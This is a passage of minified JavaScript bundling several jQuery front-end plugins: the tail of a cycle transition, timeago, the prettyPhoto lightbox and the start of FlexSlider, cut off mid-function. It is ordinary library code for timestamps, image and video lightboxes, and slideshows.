o;if(i.clip)if(/l2r/.test(i.clip))o="rect(0px 0px "+s+"px 0px)";else if(/r2l/.test(i.clip))o="rect(0px "+c+"px "+s+"px "+c+"px)";else if(/t2b/.test(i.clip))o="rect(0px "+c+"px 0px 0px)";else if(/b2t/.test(i.clip))o="rect("+s+"px "+c+"px "+s+"px 0px)";else if(/zoom/.test(i.clip)){var r=parseInt(s/2),l=parseInt(c/2);o="rect("+r+"px "+l+"px "+r+"px "+l+"px)"}i.cssBefore.clip=i.cssBefore.clip||o||"rect(0px 0px 0px 0px)";var a=i.cssBefore.clip.match(/(\d+)/g),f=parseInt(a[0]),u=parseInt(a[1]),d=parseInt(a[2]),h=parseInt(a[3]);i.before.push(function(t,n,i){if(t!=n){var o=e(t),r=e(n);e.fn.cycle.commonReset(t,n,i,!0,!0,!1),i.cssAfter.display="block";var l=1,a=parseInt(i.speedIn/13)-1;!function p(){var e=f?f-parseInt(l*(f/a)):0,t=h?h-parseInt(l*(h/a)):0,n=s>d?d+parseInt(l*((s-d)/a||1)):s,i=c>u?u+parseInt(l*((c-u)/a||1)):c;r.css({clip:"rect("+e+"px "+i+"px "+n+"px "+t+"px)"}),l++<=a?setTimeout(p,13):o.css("display","none")}()}}),e.extend(i.cssBefore,{display:"block",opacity:1,top:0,left:0}),i.animIn={left:0},i.animOut={left:0}}}(jQuery);
/**
 * jquery.timeago.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 * timeago: a jQuery plugin, version: 0.9.3 (2011-01-21)
 * @requires jQuery v1.2.3 or later
 *
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Licensed under the MIT:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright (c) 2008-2011, Ryan McGeary (ryanonjavascript -[at]- mcgeary [*dot*] org)
 */
!function(t){function e(){var e=r(this);return isNaN(e.datetime)||t(this).text(a(e.datetime)),this}function r(e){if(e=t(e),!e.data("timeago")){e.data("timeago",{datetime:i.datetime(e)});var r=t.trim(e.text());r.length>0&&e.attr("title",r)}return e.data("timeago")}function a(t){return i.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.timeago=function(e){return a(e instanceof Date?e:"string"==typeof e?t.timeago.parse(e):t.timeago.datetime(e))};var i=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:6e4,allowFuture:!1,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",seconds:"less than a minute",minute:"about a minute",minutes:"%d minutes",hour:"about an hour",hours:"about %d hours",day:"a day",days:"%d days",month:"about a month",months:"%d months",year:"about a year",years:"%d years",numbers:[]}},inWords:function(e){function r(r,n){var i=t.isFunction(r)?r(n,e):r,o=a.numbers&&a.numbers[n]||n;return i.replace(/%d/i,o)}var a=this.settings.strings,n=a.prefixAgo,i=a.suffixAgo;this.settings.allowFuture&&(0>e&&(n=a.prefixFromNow,i=a.suffixFromNow),e=Math.abs(e));var o=e/1e3,s=o/60,u=s/60,m=u/24,d=m/365,f=45>o&&r(a.seconds,Math.round(o))||90>o&&r(a.minute,1)||45>s&&r(a.minutes,Math.round(s))||90>s&&r(a.hour,1)||24>u&&r(a.hours,Math.round(u))||48>u&&r(a.day,1)||30>m&&r(a.days,Math.floor(m))||60>m&&r(a.month,1)||365>m&&r(a.months,Math.floor(m/30))||2>d&&r(a.year,1)||r(a.years,Math.floor(d));return t.trim([n,f,i].join(" "))},parse:function(e){var r=t.trim(e);return r=r.replace(/\.\d\d\d+/,""),r=r.replace(/-/,"/").replace(/-/,"/"),r=r.replace(/T/," ").replace(/Z/," UTC"),r=r.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),new Date(r)},datetime:function(e){var r="time"===t(e).get(0).tagName.toLowerCase(),a=t(e).attr(r?"datetime":"title");return i.parse(a)}}),t.fn.timeago=function(){var t=this;t.each(e);var r=i.settings;return r.refreshMillis>0&&setInterval(function(){t.each(e)},r.refreshMillis),t},document.createElement("abbr"),document.createElement("time")}(jQuery);
/**
 * jquery.prettyphoto.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(e){function t(){return url=location.href,hashtag=-1!==url.indexOf("#prettyPhoto")?decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)):!1}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function o(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function p(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",o=new RegExp(i),p=o.exec(t);return null==p?"":p[1]}e.prettyPhoto={version:"3.1.4"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),0>projectedTop&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;d(imageWidth,imageHeight),(k>j||b>I)&&l(k,b)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(w),contentWidth:Math.floor(y),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=34>=detailsHeight?36:detailsHeight,e.browser.msie&&7==e.browser.version&&(detailsHeight+=8),$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),w=i+detailsHeight,y=t,b=w+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,0>projectedTop&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])&&settings.ie6_fallback&&(!e.browser.msie||6!=parseInt(e.browser.version))?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play"><i class="fa-icon-play"></i></a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!1,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder">       <div class="ppt">&nbsp;</div>       <div class="pp_top">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>       <div class="pp_content_container">        <div class="pp_left">        <div class="pp_right">         <div class="pp_content">          <div class="pp_loaderIcon"></div>          <div class="pp_fade">           <a href="#" class="pp_expand" title="Expand the image">Expand</a>           <div class="pp_hoverContainer">            <a class="pp_next" href="#">next</a>            <a class="pp_previous" href="#">previous</a>           </div>           <div id="pp_full_res"></div>           <div class="pp_details">            <div class="pp_nav">             <a href="#" class="pp_arrow_previous"><i class="fa-icon-chevron-left"></i></a>             <p class="currentTextHolder">0/0</p>             <a href="#" class="pp_arrow_next"><i class="fa-icon-chevron-right"></i></a>            </div>            <p class="pp_description"></p>            <div class="pp_social">{pp_social}</div>            <a class="pp_close" href="#"><i class="fa-icon-remove"></i></a>           </div>          </div>         </div>        </div>        </div>       </div>       <div class="pp_bottom">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>      </div>      <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery">         <a href="#" class="pp_arrow_previous">Previous</a>         <div>          <ul>           {gallery}          </ul>         </div>         <a href="#" class="pp_arrow_next">Next</a>        </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,w,y,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),settings.ie6_fallback&&e.browser.msie&&6==parseInt(e.browser.version)&&(settings.theme="light_square"),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,e.browser.msie&&6==e.browser.version&&(settings.theme="light_square"),pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),e.browser.msie&&6==e.browser.version&&e("select").css("visibility","hidden"),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(p("width",pp_images[set_position]))?p("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(p("height",pp_images[set_position]))?p("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=p("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,movie+=p("rel",pp_images[set_position])?"?rel="+p("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http:\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="http://player.vimeo.com/video/"+i[2]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,0>set_position&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,0>currentGalleryPage&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){e.browser.msie&&6==e.browser.version&&e("select").css("visibility","visible"),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),o(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
/**
 * jquery.flexslider.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
!function(e){e.flexslider=function(t,n){var a=e(t),i=e.extend({},e.flexslider.defaults,n),o=i.namespace,s="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,r=s?"touchend":"click",l="vertical"===i.direction,c=i.reverse,d=i.itemWidth>0,u="fade"===i.animation,p=""!==i.asNavFor,m={};e.data(t,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=i.startAt,a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=i.selector.substr(0,i.selector.search(" ")),a.slides=e(i.selector,a),a.container=e(a.containerSelector,a),a.count=a.slides.length,a.syncExists=e(i.sync).length>0,"slide"===i.animation&&(i.animation="swing"),a.prop=l?"top":"marginLeft",a.args={},a.manualPause=!1,a.transitions=!i.video&&!u&&i.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return a.pfx=t[n].replace("Perspective","").toLowerCase(),!1;return!1}(),""!==i.controlsContainer&&(a.controlsContainer=e(i.controlsContainer).length>0&&e(i.controlsContainer)),""!==i.manualControls&&(a.manualControls=e(i.manualControls).length>0&&e(i.manualControls)),i.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),p&&m.asNav.setup(),a.setup("init"),i.controlNav&&m.controlNav.setup(),i.directionNav&&m.directionNav.setup(),i.keyboard&&(1===e(a.containerSelector).length||i.multipleKeyboard)&&e(document).bind("keyup",function(e){var t=e.keyCode;if(!a.animating&&(39===t||37===t)){var n=39===t?a.getTarget("next"):37===t?a.getTarget("prev"):!1;a.flexAnimate(n,i.pauseOnAction)}}),i.mousewheel&&a.bind("mousewheel",function(e,t){e.preventDefault();var n=a.getTarget(0>t?"next":"prev");a.flexAnimate(n,i.pauseOnAction)}),i.pausePlay&&m.pausePlay.setup(),i.slideshow&&(i.pauseOnHover&&a.hover(function(){a.pause()},function(){a.manualPause||a.play()}),i.initDelay>0?setTimeout(a.play,i.initDelay):a.play()),s&&i.touch&&m.touch(),(!u||u&&i.smoothHeight)&&e(window).bind("resize focus",m.resize),setTimeout(function(){i.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(o+"active-slide").eq(a.currentItem).addClass(o+"active-slide"),a.slides.click(function(t){t.preventDefault();var n=e(this),o=n.index();e(i.asNavFor).data("flexslider").animating||n.hasClass("active")||(a.direction=a.currentItem<o?"next":"prev",a.flexAnimate(o,i.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var t,n="thumbnails"===i.controlNav?"control-thumbs":"control-paging",l=1;if(a.controlNavScaffold=e('<ol class="'+o+"control-nav "+o+n+'"></ol>'),a.pagingCount>1)for(var c=0;c<a.pagingCount;c++)t="thumbnails"===i.controlNav?'<img src="'+a.slides.eq(c).attr("data-thumb")+'"/>':"<a>"+l+"</a>",a.controlNavScaffold.append("<li>"+t+"</li>"),l++;a.controlsContainer?e(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",r,function(t){t.preventDefault();var n=e(this),s=a.controlNav.index(n);n.hasClass(o+"active")||(a.direction=s>a.currentSlide?"next":"prev",a.flexAnimate(s,i.pauseOnAction))}),s&&a.controlNavScaffold.delegate("a","click touchstart",function(e){e.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.live(r,function(t){t.preventDefault();var n=e(this),s=a.controlNav.index(n);n.hasClass(o+"active")||(a.direction=s>a.currentSlide?"next":"prev",a.flexAnimate(s,i.pauseOnAction))}),s&&a.controlNav.live("click touchstart",function(e){e.preventDefault()})},set:function(){var t="thumbnails"===i.controlNav?"img":"a";a.controlNav=e("."+o+"control-nav li 